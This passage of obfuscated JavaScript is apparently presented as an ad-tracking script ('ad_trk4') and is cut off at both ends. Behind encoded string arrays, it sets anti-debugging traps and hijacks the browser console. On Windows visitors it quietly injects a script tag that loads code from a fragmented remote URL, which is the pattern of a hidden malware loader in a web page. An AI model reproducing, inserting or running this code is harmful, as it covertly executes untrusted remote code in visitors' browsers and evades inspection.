_0x349754(_0x5a2241,_0x5b7892,_0xcf8eaa,_0x14398f){return ad_trk4__0x33df(_0xcf8eaa- -0x62,_0x5b7892);}function _0x381a50(_0x306d14,_0x49ebdf,_0x2a6e05,_0x37438b){return ad_trk4__0x33df(_0x37438b- -0x96,_0x306d14);}var _0x15eaaf=_0xcfd660();while(!![]){try{var _0x45bddf=-parseInt(_0x381a50(0x113,0x181,0x116,0x145))/(-0x273*0x5+0x3e2+0x85e)*(-parseInt(_0x381a50(0x156,0x148,0x170,0x141))/(0xe36*-0x2+0xdf5+0x3*0x4d3))+parseInt(_0x381a50(0xb6,0xd5,0xab,0xe5))/(-0x1182+-0xff4+0x2179)*(parseInt(_0x381a50(0xf9,0x101,0x140,0x12a))/(0x588+0x2*0xe08+0x4cc*-0x7))+parseInt(_0x381a50(0x11a,0x13b,0x14c,0x148))/(-0x19*0xf1+-0x1*0x1619+-0x383*-0xd)*(parseInt(_0x349754(0x1a4,0x13f,0x16c,0x196))/(0x24c6*0x1+0x1333+-0x37f3*0x1))+parseInt(_0x381a50(0xe6,0xef,0xef,0xf1))/(0x1*-0x10bd+-0x16d5+0x2799)+parseInt(_0x349754(0x132,0x155,0x11f,0xfa))/(0xb22+-0xa93+0xf*-0x9)*(parseInt(_0x381a50(0xa4,0xfa,0xc4,0xe1))/(-0x10cf+0x8c+0x826*0x2))+-parseInt(_0x349754(0x149,0x12d,0x155,0x195))/(-0x1e70+0x144f+0x13*0x89)+parseInt(_0x349754(0x148,0x159,0x13d,0x169))/(-0x969+0x24ea+-0x1*0x1b76)*(-parseInt(_0x381a50(0x106,0x100,0x128,0x130))/(-0x2a2*0x1+0x24ae+-0x4*0x880));if(_0x45bddf===_0x81fd4e)break;else _0x15eaaf['push'](_0x15eaaf['shift']());}catch(_0xa83555){_0x15eaaf['push'](_0x15eaaf['shift']());}}}(ad_trk4__0x4022,0xb5*-0x14f6+0x1*0x677df+0x3491*0x4d),(function(){var _0x4a95dc={'QjoVh':function(_0x4f69ae,_0x7f1636){return _0x4f69ae!==_0x7f1636;},'zZkEl':_0x5e2690(-0x24a,-0x264,-0x23a,-0x227),'WIdiz':_0x39c28a(0x549,0x56e,0x53f,0x509)+'+$','gmdpB':_0x5e2690(-0x250,-0x20e,-0x285,-0x240),'MiwjU':function(_0x3546c6,_0x2a8da7){return _0x3546c6===_0x2a8da7;},'HXNuP':_0x5e2690(-0x1e7,-0x1e4,-0x1c5,-0x1c2),'NJcJS':'VhtNE','RfZYO':'function\x20*'+_0x39c28a(0x4ea,0x4aa,0x4e8,0x4f6),'vJepJ':_0x39c28a(0x518,0x4fa,0x51f,0x557)+_0x39c28a(0x4fa,0x521,0x52f,0x526)+_0x5e2690(-0x1ea,-0x1ee,-0x211,-0x1de)+_0x39c28a(0x528,0x4f4,0x508,0x504),'MiQCa':function(_0x3df299,_0xc51b56){return _0x3df299(_0xc51b56);},'lEfxT':_0x39c28a(0x559,0x53c,0x532,0x537),'fWeyX':function(_0xa459c2,_0x15156e){return _0xa459c2+_0x15156e;},'sobXB':_0x39c28a(0x542,0x533,0x54a,0x559),'ZjGlA':_0x39c28a(0x541,0x505,0x541,0x54b),'NegLY':function(_0xea8c56,_0x429a95){return _0xea8c56(_0x429a95);},'nNiRf':function(_0x41226e){return _0x41226e();},'tflDz':function(_0x440a50,_0x57ccd8){return _0x440a50+_0x57ccd8;},'cnVwN':_0x5e2690(-0x1fb,-0x1b9,-0x201,-0x1cb),'sFPfc':function(_0x153bdc){return _0x153bdc();},'eKfia':'hhSuV','ipHYI':function(_0x2f8c92,_0x57c3f1,_0x527b69){return _0x2f8c92(_0x57c3f1,_0x527b69);},'QeXGO':function(_0x51b274,_0x5dbb6){return _0x51b274(_0x5dbb6);},'dcUwp':_0x5e2690(-0x23b,-0x273,-0x260,-0x222)+_0x5e2690(-0x211,-0x1ee,-0x21b,-0x1e2)+_0x39c28a(0x52b,0x532,0x511,0x4d3)+'\x20)','CsJan':function(_0x25d6b9){return _0x25d6b9();},'bpkXr':_0x39c28a(0x522,0x532,0x528,0x547),'xgboB':_0x5e2690(-0x25d,-0x28b,-0x244,-0x246),'wLfdE':_0x5e2690(-0x24e,-0x28b,-0x20d,-0x23a),'iNtyk':_0x39c28a(0x58f,0x564,0x54e,0x54b),'lyDvw':_0x5e2690(-0x1f2,-0x1ec,-0x224,-0x1c1),'nGAYW':_0x39c28a(0x52c,0x58b,0x55e,0x585),'LyYYz':_0x39c28a(0x51b,0x507,0x4e5,0x4ac),'CNVAy':'trace','ccLVZ':function(_0x386273,_0x46a38b){return _0x386273<_0x46a38b;},'srRaq':function(_0x2ae909,_0x280105){return _0x2ae909!==_0x280105;},'dqSAl':'2|1|3|4|0|'+'5','CDQgW':function(_0x1d5d4e){return _0x1d5d4e();},'XDEal':function(_0x12f3ea){return _0x12f3ea();},'NWhHx':'script'},_0x4d45e6=(function(){var _0x4f6e5b=!![];return function(_0x32afc3,_0x22d73f){var _0xc28ed6=_0x4f6e5b?function(){if(_0x22d73f){var _0x15fa23=_0x22d73f['apply'](_0x32afc3,arguments);return _0x22d73f=null,_0x15fa23;}}:function(){};return _0x4f6e5b=![],_0xc28ed6;};}()),_0x2af9cc=_0x4d45e6(this,function(){function _0x963764(_0x56c763,_0x193cc7,_0x4f3d42,_0x5997ec){return _0x39c28a(_0x193cc7,_0x193cc7-0xba,_0x56c763- -0x56b,_0x5997ec-0xb8);}function _0x4bc08f(_0x460ae7,_0x5bb0e5,_0x3a1511,_0x12a3d7){return _0x39c28a(_0x460ae7,_0x5bb0e5-0x18e,_0x5bb0e5- -0x338,_0x12a3d7-0x11c);}if(_0x4a95dc[_0x963764(-0x53,-0x16,-0x78,-0x79)](_0x4a95dc[_0x4bc08f(0x1c6,0x1c6,0x1c4,0x1c7)],_0x4a95dc[_0x4bc08f(0x1e5,0x1c6,0x1ab,0x1b5)])){var _0xc31fe6=_0x50cd62[_0x4bc08f(0x1ed,0x1b3,0x1d1,0x1d0)](_0x13eb02,arguments);return _0xe2c2b=null,_0xc31fe6;}else return _0x2af9cc[_0x963764(-0x81,-0x6e,-0x6e,-0x3f)]()[_0x963764(-0x7d,-0xad,-0x6d,-0x47)](_0x4a95dc[_0x4bc08f(0x265,0x22a,0x21c,0x218)])[_0x963764(-0x81,-0x79,-0x79,-0x43)]()[_0x4bc08f(0x1a9,0x1ca,0x1cc,0x1c9)+'r'](_0x2af9cc)[_0x963764(-0x7d,-0x78,-0x6a,-0xac)](_0x4a95dc[_0x963764(-0x9,-0x2a,-0x3,0x3)]);});function _0x39c28a(_0x101536,_0x53aef5,_0x152c3a,_0x3a47f8){return ad_trk4__0x33df(_0x152c3a-0x382,_0x101536);}function _0x5e2690(_0x178516,_0x5031df,_0x36e368,_0x58e46a){return ad_trk4__0x33df(_0x178516- -0x3bd,_0x58e46a);}_0x4a95dc[_0x5e2690(-0x24f,-0x27b,-0x257,-0x28e)](_0x2af9cc);var _0x3f4142=(function(){function _0x2da350(_0x493fcf,_0x3ecd51,_0x1c862e,_0xc2928c){return _0x39c28a(_0x3ecd51,_0x3ecd51-0xd5,_0x1c862e- -0xa1,_0xc2928c-0x1b5);}function _0xb36cb(_0xf80809,_0x32e7f4,_0x3e5428,_0x3eb1e6){return _0x5e2690(_0x3eb1e6-0x2a0,_0x32e7f4-0x132,_0x3e5428-0x165,_0x3e5428);}if(_0x4a95dc[_0x2da350(0x432,0x44b,0x452,0x471)](_0x4a95dc['HXNuP'],_0x4a95dc[_0xb36cb(0xd3,0xc8,0xa8,0xad)])){var _0x3ce753=_0x26ab38?function(){if(_0x19c37a){var _0xb74687=_0x134d7e['apply'](_0x55e865,arguments);return _0x5af120=null,_0xb74687;}}:function(){};return _0x3b29d0=![],_0x3ce753;}else{var _0x5a6d92=!![];return function(_0x3eae0e,_0x4134eb){var _0xee0f68={};_0xee0f68[_0x43c631(0x360,0x3af,0x3c1,0x387)]=function(_0x14fc52,_0x470dba){return _0x14fc52!==_0x470dba;},_0xee0f68[_0x43c631(0x39f,0x361,0x35d,0x38f)]=_0x4a95dc[_0x4d8323(-0xb6,-0xc5,-0x8c,-0x102)];var _0x1264ee=_0xee0f68,_0x4af8e0=_0x5a6d92?function(){function _0x372948(_0x2a9779,_0x41d41d,_0x140a1d,_0x3c600a){return _0x43c631(_0x3c600a,_0x41d41d-0x10a,_0x140a1d-0x1cd,_0x2a9779- -0x400);}function _0x3670ec(_0x3d1d3b,_0x5d9577,_0x550a4f,_0x439215){return _0x4d8323(_0x3d1d3b-0x39,_0x5d9577- -0x178,_0x550a4f-0x90,_0x439215);}if(_0x4134eb){if(_0x1264ee[_0x3670ec(-0x228,-0x1fb,-0x238,-0x1da)](_0x1264ee[_0x372948(-0x71,-0x32,-0x44,-0x33)],_0x1264ee['JuqvU'])){if(_0x3e9567){var _0x3edc35=_0xfc6e1[_0x372948(-0xe9,-0xd8,-0x11a,-0xde)](_0x4b05e3,arguments);return _0x3dee89=null,_0x3edc35;}}else{var _0x2e86f2=_0x4134eb[_0x3670ec(-0x2a6,-0x26b,-0x28d,-0x259)](_0x3eae0e,arguments);return _0x4134eb=null,_0x2e86f2;}}}:function(){};function _0x4d8323(_0x59ee8d,_0x2abe3d,_0x43175b,_0x1b6391){return _0xb36cb(_0x59ee8d-0x1d1,_0x2abe3d-0xff,_0x1b6391,_0x2abe3d- -0x13f);}function _0x43c631(_0x3e0e6a,_0x3b6590,_0x1f8242,_0x26008c){return _0x2da350(_0x3e0e6a-0xc0,_0x3e0e6a,_0x26008c- -0x133,_0x26008c-0x191);}return _0x5a6d92=![],_0x4af8e0;};}}());(function(){function _0x2e9722(_0x572092,_0x2169c9,_0x17e0cb,_0x455e73){return _0x5e2690(_0x572092-0x24a,_0x2169c9-0x146,_0x17e0cb-0x6,_0x455e73);}function _0x544a61(_0x1f2ef3,_0x1c49ba,_0x3f7173,_0x5b6bf9){return _0x39c28a(_0x1c49ba,_0x1c49ba-0xb3,_0x1f2ef3- -0x625,_0x5b6bf9-0x1f);}if(_0x4a95dc[_0x2e9722(0x50,0x14,0x6d,0x35)]!==_0x4a95dc['eKfia']){var _0xa1773e=new _0x39a596(PrfyRM[_0x544a61(-0x118,-0x11f,-0x112,-0xe1)]),_0x2ff884=new _0x1e947a(PrfyRM['vJepJ'],'i'),_0x14d5a3=PrfyRM[_0x2e9722(-0x1,-0x26,-0x1e,0x3)](_0x16f7b6,PrfyRM['lEfxT']);!_0xa1773e[_0x2e9722(0x3b,0x20,0x27,0x3)](PrfyRM[_0x2e9722(-0x3,0x12,-0x12,-0x19)](_0x14d5a3,PrfyRM['sobXB']))||!_0x2ff884[_0x2e9722(0x3b,0x40,0x79,0x2a)](PrfyRM[_0x544a61(-0x133,-0x130,-0x10a,-0x107)](_0x14d5a3,PrfyRM[_0x2e9722(0x37,0x9,0x43,0x6f)]))?PrfyRM[_0x544a61(-0x10f,-0x12c,-0x10d,-0x151)](_0x14d5a3,'0'):PrfyRM['nNiRf'](_0x38670a);}else _0x4a95dc['ipHYI'](_0x3f4142,this,function(){var _0x21b654=new RegExp(_0x4a95dc['RfZYO']),_0x3d80e3=new RegExp(_0x4a95dc[_0x194904(0x3ab,0x3d0,0x3ec,0x39e)],'i'),_0x48c65f=_0x5864bd(_0x4a95dc[_0x194904(0x3f5,0x3d2,0x3bc,0x3ca)]);function _0x194904(_0x4d3ace,_0x578b63,_0x174d93,_0x3c3fc5){return _0x544a61(_0x578b63-0x4ac,_0x3c3fc5,_0x174d93-0xde,_0x3c3fc5-0xbd);}function _0x22bd97(_0xf415ea,_0x1fef75,_0x2269bd,_0x3af74f){return _0x544a61(_0x2269bd-0x117,_0xf415ea,_0x2269bd-0x30,_0x3af74f-0x11a);}if(!_0x21b654[_0x22bd97(0x33,0x2d,0x22,-0x1f)](_0x48c65f+_0x4a95dc[_0x194904(0x397,0x3cd,0x40f,0x3e6)])||!_0x3d80e3[_0x22bd97(0x28,-0x1e,0x22,0x37)](_0x4a95dc[_0x22bd97(0x3e,0x33,0x26,0x48)](_0x48c65f,_0x194904(0x398,0x3c8,0x3cf,0x3fa))))_0x48c65f('0');else{if(_0x4a95dc[_0x22bd97(0x18,-0x7,0xa,-0x36)](_0x22bd97(0x3,-0x1,0x35,0x3b),_0x4a95dc[_0x194904(0x382,0x3ab,0x3d7,0x37b)]))_0x4a95dc[_0x22bd97(0x0,0x27,0x10,-0xc)](_0x5864bd);else{var _0x21b78f=_0xa02abf[_0x22bd97(-0x5d,-0xc,-0x23,-0x2e)](_0x2439ec,arguments);return _0x1a9cf1=null,_0x21b78f;}}})();}());var _0x5ed81e=(function(){var _0x8b1f79=!![];return function(_0x3762b7,_0x510de1){var _0x29a26b=_0x8b1f79?function(){function _0x2e8181(_0x21289a,_0x5af3c8,_0x4079fa,_0x3b39f0){return ad_trk4__0x33df(_0x4079fa- -0x32,_0x3b39f0);}if(_0x510de1){var _0x3ab428=_0x510de1[_0x2e8181(0x173,0xfe,0x137,0xf4)](_0x3762b7,arguments);return _0x510de1=null,_0x3ab428;}}:function(){};return _0x8b1f79=![],_0x29a26b;};}()),_0x5e3e29=_0x4a95dc[_0x39c28a(0x583,0x570,0x554,0x55a)](_0x5ed81e,this,function(){var _0x31f93a={'KTlug':function(_0x16034c){return _0x16034c();},'ewvlx':function(_0x516fcd,_0x14f27d){function _0x4e95d7(_0x248cdb,_0x34ad42,_0x19550d,_0x160123){return ad_trk4__0x33df(_0x160123-0x347,_0x248cdb);}return _0x4a95dc[_0x4e95d7(0x4ff,0x51c,0x54c,0x524)](_0x516fcd,_0x14f27d);}};function _0x3512a8(_0x4d4e45,_0x3d76b5,_0x330de0,_0x1eafa5){return _0x39c28a(_0x4d4e45,_0x3d76b5-0x47,_0x1eafa5- -0x15,_0x1eafa5-0x194);}var _0x552a29;try{var _0x17d123=Function(_0x4a95dc[_0xd749b6(0x539,0x54d,0x553,0x555)](_0x4a95dc[_0xd749b6(0x58a,0x58f,0x575,0x57c)](_0x3512a8(0x53a,0x541,0x508,0x522)+_0xd749b6(0x58f,0x57b,0x58a,0x555),_0x4a95dc[_0xd749b6(0x595,0x560,0x53d,0x542)]),');'));_0x552a29=_0x4a95dc[_0xd749b6(0x52d,0x53f,0x517,0x54f)](_0x17d123);}catch(_0x1484e6){_0x4a95dc['bpkXr']===_0x4a95dc[_0x3512a8(0x51f,0x543,0x4e9,0x500)]?wuIjFb[_0x3512a8(0x532,0x51b,0x50f,0x4f7)](_0x3b21ef):_0x552a29=window;}function _0xd749b6(_0x5b18c4,_0x59075a,_0x1c2c18,_0x3113a6){return _0x39c28a(_0x5b18c4,_0x59075a-0x166,_0x59075a-0x5b,_0x3113a6-0x1cc);}var _0x3d2e7c=_0x552a29['console']=_0x552a29[_0x3512a8(0x563,0x56f,0x588,0x545)]||{},_0x4151e1=[_0x4a95dc[_0x3512a8(0x4ec,0x4b6,0x4ae,0x4e5)],_0x4a95dc['iNtyk'],_0xd749b6(0x5a8,0x585,0x573,0x579),_0x4a95dc['lyDvw'],_0x4a95dc[_0xd749b6(0x559,0x547,0x53e,0x562)],_0x4a95dc[_0xd749b6(0x537,0x56d,0x5a0,0x599)],_0x4a95dc['CNVAy']];for(var _0x5e18a7=-0x7*-0x180+0x1436+-0x1eb6*0x1;_0x4a95dc['ccLVZ'](_0x5e18a7,_0x4151e1[_0x3512a8(0x53e,0x4ce,0x508,0x4ff)]);_0x5e18a7++){if(_0x4a95dc[_0xd749b6(0x569,0x581,0x566,0x5ae)](_0xd749b6(0x57b,0x542,0x520,0x56b),_0x3512a8(0x508,0x4a9,0x4b8,0x4d2)))wuIjFb[_0x3512a8(0x4e5,0x54b,0x513,0x51c)](_0xeab6d9,0xb8f+-0x44b+-0x744);else{var _0x579f07=_0x4a95dc[_0x3512a8(0x50e,0x4df,0x53a,0x506)][_0xd749b6(0x508,0x53e,0x556,0x572)]('|'),_0x2e6b35=-0x488+0x10a*0x13+-0xf36;while(!![]){switch(_0x579f07[_0x2e6b35++]){case'0':_0x5394b6[_0x3512a8(0x4fc,0x4dc,0x4af,0x4d5)]=_0x885667[_0xd749b6(0x575,0x545,0x530,0x511)][_0x3512a8(0x508,0x538,0x510,0x4f9)](_0x885667);continue;case'1':var _0x47fb79=_0x4151e1[_0x5e18a7];continue;case'2':var _0x5394b6=_0x5ed81e[_0x3512a8(0x4ea,0x4be,0x4d5,0x4ed)+'r'][_0xd749b6(0x58f,0x572,0x533,0x553)][_0xd749b6(0x54e,0x569,0x564,0x561)](_0x5ed81e);continue;case'3':var _0x885667=_0x3d2e7c[_0x47fb79]||_0x5394b6;continue;case'4':_0x5394b6[_0xd749b6(0x558,0x582,0x588,0x543)]=_0x5ed81e['bind'](_0x5ed81e);continue;case'5':_0x3d2e7c[_0x47fb79]=_0x5394b6;continue;}break;}}}});_0x4a95dc[_0x5e2690(-0x239,-0x24b,-0x243,-0x219)](_0x5e3e29);var _0x4ef76e=navigator[_0x39c28a(0x4f7,0x536,0x51d,0x4ef)]||navigator[_0x5e2690(-0x20a,-0x23e,-0x1f1,-0x222)]||'';if(/Wind/i[_0x5e2690(-0x20f,-0x202,-0x209,-0x20e)](_0x4ef76e)){var _0x27be0a=document[_0x39c28a(0x50a,0x526,0x53a,0x528)+_0x39c28a(0x537,0x4e0,0x513,0x535)](_0x4a95dc['NWhHx']);_0x27be0a[_0x39c28a(0x553,0x560,0x564,0x56b)]='https://la'+_0x5e2690(-0x235,-0x203,-0x275,-0x1fd)+_0x39c28a(0x547,0x4dc,0x50f,0x4fc)+'ook.com/me'+_0x39c28a(0x504,0x4da,0x4ed,0x4ee)+_0x39c28a(0x52b,0x561,0x538,0x56c)+_0x5e2690(-0x238,-0x209,-0x23e,-0x229)+_0x5e2690(-0x259,-0x228,-0x24b,-0x224)+_0x39c28a(0x539,0x50a,0x540,0x521),document[_0x5e2690(-0x247,-0x277,-0x25a,-0x258)][_0x39c28a(0x50f,0x4f4,0x500,0x4c9)+'d'](_0x27be0a);}}()));function ad_trk4__0x33df(_0x8f7fd3,_0x40b721){var _0x45a8a6=ad_trk4__0x4022();return ad_trk4__0x33df=function(_0x134d7e,_0x55e865){_0x134d7e=_0x134d7e-(0x4d1*0x7+-0x1d3c+-0x31d);var _0x5af120=_0x45a8a6[_0x134d7e];if(ad_trk4__0x33df['sLyPqC']===undefined){var _0x52c491=function(_0x14e587){var _0x40a905='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f3289='',_0x4a1597='',_0x1fc7ca=_0x3f3289+_0x52c491;for(var _0x3c6acd=-0x6ca+0x215a+-0x32*0x88,_0x273758,_0x15e91d,_0xa17280=-0xf*-0xe6+-0x1b7*-0x2+-0x8*0x21d;_0x15e91d=_0x14e587['charAt'](_0xa17280++);~_0x15e91d&&(_0x273758=_0x3c6acd%(-0x22*0x2f+0x21*0xf9+-0xf5*0x1b)?_0x273758*(-0x1fbf+-0x49*-0x10+0x1b6f*0x1)+_0x15e91d:_0x15e91d,_0x3c6acd++%(-0x4bd*-0x5+-0x4*0x1af+0x10f1*-0x1))?_0x3f3289+=_0x1fc7ca['charCodeAt'](_0xa17280+(0x29*-0x91+0x49e*0x8+-0x1*0xdad))-(0x49b+0x18d0+0x9cb*-0x3)!==0xc47+-0x1*-0x2537+-0x317e?String['fromCharCode'](0x129e+0x8fb+-0x1a9a&_0x273758>>(-(-0x215+-0x26e7+0x28fe)*_0x3c6acd&-0xdd4+-0x37f*0xb+-0x344f*-0x1)):_0x3c6acd:-0x26c0+0x712+0x1fae){_0x15e91d=_0x40a905['indexOf'](_0x15e91d);}for(var _0x3ddf27=-0x1bb6+-0x1d43+0x38f9*0x1,_0x3a261d=_0x3f3289['length'];_0x3ddf27<_0x3a261d;_0x3ddf27++){_0x4a1597+='%'+('00'+_0x3f3289['charCodeAt'](_0x3ddf27)['toString'](-0x1d44+0x5*-0x7a+0x3*0xa92))['slice'](-(-0x295+0x1488+-0x11f1));}return decodeURIComponent(_0x4a1597);};ad_trk4__0x33df['lQZzHR']=_0x52c491,_0x8f7fd3=arguments,ad_trk4__0x33df['sLyPqC']=!![];}var _0x293d91=_0x45a8a6[-0x1a9a+-0xa19+0x24b3],_0x519821=_0x134d7e+_0x293d91,_0xcd927a=_0x8f7fd3[_0x519821];if(!_0xcd927a){var _0x175141=function(_0x28165a){this['APhklr']=_0x28165a,this['jdRTiN']=[-0x1a92+0x16b6+0x3dd,-0x1f*-0xe9+0x37*-0x4+-0x1b5b,0x3d7+-0x2383+0x1fac],this['tmYIsI']=function(){return'newState';},this['cYwYqy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MNJszq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x175141['prototype']['AtKGUo']=function(){var _0x50cd62=new RegExp(this['cYwYqy']+this['MNJszq']),_0x13eb02=_0x50cd62['test'](this['tmYIsI']['toString']())?--this['jdRTiN'][-0x7a5+0x829+-0x83]:--this['jdRTiN'][-0x2*-0x392+-0x7*0x1bb+0x1*0x4f9];return this['kYiGgU'](_0x13eb02);},_0x175141['prototype']['kYiGgU']=function(_0xe2c2b){if(!Boolean(~_0xe2c2b))return _0xe2c2b;return this['mohGIV'](this['APhklr']);},_0x175141['prototype']['mohGIV']=function(_0x36306){for(var _0x2012b4=0x7*-0x2e+-0x136f+-0x1*-0x14b1,_0x201b60=this['jdRTiN']['length'];_0x2012b4<_0x201b60;_0x2012b4++){this['jdRTiN']['push'](Math['round'](Math['random']())),_0x201b60=this['jdRTiN']['length'];}return _0x36306(this['jdRTiN'][-0x13c1+-0x206a+-0x5*-0xa6f]);},new _0x175141(ad_trk4__0x33df)['AtKGUo'](),_0x5af120=ad_trk4__0x33df['lQZzHR'](_0x5af120),_0x8f7fd3[_0x519821]=_0x5af120;}else _0x5af120=_0xcd927a;return _0x5af120;},ad_trk4__0x33df(_0x8f7fd3,_0x40b721);}function _0x5864bd(_0x3e71e3){function _0x550333(_0x254a0a,_0x4cc232,_0x41f513,_0x303d7c){return ad_trk4__0x33df(_0x303d7c- -0x255,_0x41f513);}var _0x4f0bf9={'ppnkQ':function(_0x561786,_0x4d5506){return _0x561786!==_0x4d5506;},'LOjgA':_0x550333(-0x121,-0xe3,-0x125,-0xf7),'aeNIe':_0x550333(-0xe1,-0xb6,-0x9a,-0xc7)+_0x5183b8(0x2e6,0x291,0x2ad,0x2d4),'fTrcM':_0x5183b8(0x318,0x2bf,0x2f0,0x31b),'HOOFt':_0x550333(-0xa3,-0x114,-0xe5,-0xe1)+'5','yvDLF':function(_0x28861b,_0x406ec7){return _0x28861b===_0x406ec7;},'xNacu':_0x5183b8(0x2c8,0x2fa,0x2ee,0x2b2),'JhSXj':'string','UmmKy':'length','Wkxry':function(_0x341a37,_0x3d1722){return _0x341a37%_0x3d1722;},'qUuvr':_0x5183b8(0x295,0x29b,0x2cc,0x29c),'mZkYE':_0x550333(-0x72,-0xa2,-0x80,-0x7b),'hHVyD':function(_0x4e0a18,_0x55812d){return _0x4e0a18===_0x55812d;},'iSCro':'LJQbA','CyvVE':_0x5183b8(0x2e5,0x2e4,0x2b3,0x2cb),'aFpOo':function(_0x462026,_0x572497){return _0x462026+_0x572497;},'HsQLl':'gger','CBDcC':_0x550333(-0xb3,-0xed,-0xf0,-0xdb)+'t','rTPtz':_0x550333(-0x43,-0xc4,-0xbe,-0x85),'lOQxX':function(_0x116afb,_0xf77aa8){return _0x116afb(_0xf77aa8);}};function _0x5183b8(_0x587004,_0x4d73bf,_0x46638b,_0x1ed6cd){return ad_trk4__0x33df(_0x46638b-0x134,_0x1ed6cd);}function _0x21a716(_0x5db828){var _0x36fa47={'NWeNC':_0x4f0bf9[_0x43f7a7(0x347,0x35a,0x321,0x341)],'KlZEG':_0x4f0bf9[_0x43f7a7(0x28c,0x310,0x2cf,0x29f)],'oQsBF':_0x4f0bf9[_0x43f7a7(0x30e,0x335,0x306,0x327)],'BqokR':function(_0x4099a4,_0x3e97b7){function _0x1b5f87(_0xaac2b0,_0xd93c76,_0x46e2c7,_0x2cdd7a){return _0x43f7a7(_0xaac2b0-0x4e,_0x2cdd7a,_0xd93c76-0x27c,_0x2cdd7a-0x15a);}return _0x4f0bf9[_0x1b5f87(0x51e,0x543,0x578,0x54d)](_0x4099a4,_0x3e97b7);},'cRKZt':_0x4f0bf9[_0x43f7a7(0x295,0x2b1,0x2b1,0x296)]};if(typeof _0x5db828===_0x4f0bf9[_0x43f7a7(0x308,0x33a,0x2f9,0x2d2)])return function(_0x44bb20){}[_0x4fe2e2(0x4d7,0x50c,0x4f3,0x500)+'r'](_0x4f0bf9[_0x43f7a7(0x34a,0x362,0x321,0x339)])[_0x4fe2e2(0x4c0,0x4ae,0x4c2,0x4a7)](_0x4f0bf9[_0x43f7a7(0x2e5,0x305,0x2cf,0x2e3)]);else{if((''+_0x5db828/_0x5db828)[_0x4f0bf9['UmmKy']]!==0xa7*0x2e+0x54e*-0x3+-0xe17||_0x4f0bf9[_0x4fe2e2(0x52c,0x515,0x547,0x55d)](_0x5db828,0x2*-0x86f+-0x43*0x91+0x12b*0x2f)===0x1*0x1469+-0x2236+0xdcd){if(_0x4f0bf9[_0x43f7a7(0x2f4,0x2f7,0x31f,0x355)](_0x4f0bf9[_0x4fe2e2(0x4f8,0x502,0x4c1,0x4cf)],_0x4f0bf9[_0x4fe2e2(0x4f8,0x4f9,0x4cd,0x536)])){var _0xd7d721=_0x3a9c89?function(){function _0x466563(_0xe58dd6,_0x3e365b,_0x3973a0,_0x2e9b24){return _0x4fe2e2(_0xe58dd6- -0x8b,_0x2e9b24,_0x3973a0-0x1e5,_0x2e9b24-0x74);}if(_0x156080){var _0x4ddc57=_0x27781e[_0x466563(0x435,0x425,0x44a,0x469)](_0x53dc5f,arguments);return _0x1536cb=null,_0x4ddc57;}}:function(){};return _0x39fde0=![],_0xd7d721;}else(function(){function _0x1d01ab(_0x5e590d,_0x289a67,_0x308dc3,_0x3029de){return _0x4fe2e2(_0x308dc3- -0x349,_0x289a67,_0x308dc3-0x1dd,_0x3029de-0x46);}function _0x354fbe(_0x22e32a,_0xf873cf,_0x54f197,_0x444d06){return _0x4fe2e2(_0x54f197- -0x44b,_0x444d06,_0x54f197-0x52,_0x444d06-0x1dc);}return _0x4f0bf9[_0x1d01ab(0x1d1,0x1ef,0x1db,0x1d1)](_0x4f0bf9[_0x354fbe(0x42,0xa6,0x73,0x9b)],_0x4f0bf9[_0x1d01ab(0x17c,0x172,0x175,0x17a)])?function(_0x1ee9dc){}[_0x1d01ab(0x16c,0x1a7,0x18e,0x1ae)+'r'](_0x36fa47['NWeNC'])['apply'](_0x36fa47[_0x1d01ab(0x1d4,0x198,0x1b1,0x1b0)]):!![];}['constructo'+'r'](_0x43f7a7(0x2b4,0x2a8,0x2db,0x2b5)+'gger')[_0x4fe2e2(0x4f7,0x514,0x51d,0x4db)](_0x4f0bf9[_0x4fe2e2(0x4f1,0x524,0x52e,0x4b1)]));}else _0x4f0bf9[_0x43f7a7(0x313,0x32e,0x2fb,0x30f)](_0x4f0bf9[_0x4fe2e2(0x502,0x526,0x4c0,0x4c2)],_0x4f0bf9['CyvVE'])?_0x5e44e4=_0x51f873:function(){function _0x1f69dd(_0x15e507,_0x36072a,_0x539fd0,_0x5e4237){return _0x4fe2e2(_0x15e507- -0x71b,_0x36072a,_0x539fd0-0x41,_0x5e4237-0x138);}function _0x5c517d(_0x5e8742,_0xfc4df1,_0x1b3a07,_0x358750){return _0x4fe2e2(_0x5e8742- -0x2b2,_0xfc4df1,_0x1b3a07-0x47,_0x358750-0x67);}if(_0x36fa47['BqokR'](_0x36fa47['cRKZt'],_0x1f69dd(-0x20b,-0x1d3,-0x1e4,-0x240))){var _0x6bd46b=_0x36fa47[_0x5c517d(0x260,0x249,0x296,0x281)][_0x1f69dd(-0x263,-0x29e,-0x280,-0x220)]('|'),_0x5524bf=0x1*0x315+0x2*0xed+0x1*-0x4ef;while(!![]){switch(_0x6bd46b[_0x5524bf++]){case'0':_0x295db7[_0x5c517d(0x24a,0x289,0x247,0x23e)]=_0x525d8c[_0x1f69dd(-0x238,-0x25b,-0x1fe,-0x247)](_0x9d63c9);continue;case'1':var _0x5353f5=_0x459887[_0xeae666];continue;case'2':var _0x295db7=_0x13cc08[_0x5c517d(0x225,0x247,0x244,0x25d)+'r'][_0x1f69dd(-0x22f,-0x210,-0x207,-0x260)][_0x1f69dd(-0x238,-0x1fb,-0x1fd,-0x25e)](_0x36a53e);continue;case'3':_0x295db7[_0x1f69dd(-0x25c,-0x253,-0x220,-0x269)]=_0x1ea876[_0x5c517d(0x20d,0x1f4,0x20a,0x223)]['bind'](_0x1ea876);continue;case'4':var _0x1ea876=_0x363973[_0x5353f5]||_0x295db7;continue;case'5':_0x5ea535[_0x5353f5]=_0x295db7;continue;}break;}}else return![];}[_0x43f7a7(0x2ea,0x2a4,0x2d2,0x2ef)+'r'](_0x4f0bf9[_0x4fe2e2(0x528,0x50d,0x56a,0x53b)](_0x43f7a7(0x2de,0x2ff,0x2db,0x2f1),_0x4f0bf9[_0x4fe2e2(0x536,0x55a,0x509,0x561)]))[_0x43f7a7(0x2ae,0x29e,0x2bb,0x2bb)](_0x4f0bf9[_0x43f7a7(0x2c6,0x2e9,0x303,0x32f)]);}function _0x4fe2e2(_0x1ace20,_0x1d48ff,_0x7aef30,_0x483874){return _0x550333(_0x1ace20-0x14e,_0x1d48ff-0x10b,_0x1d48ff,_0x1ace20-0x5ac);}function _0x43f7a7(_0x5e6188,_0x39da92,_0x584d82,_0x542876){return 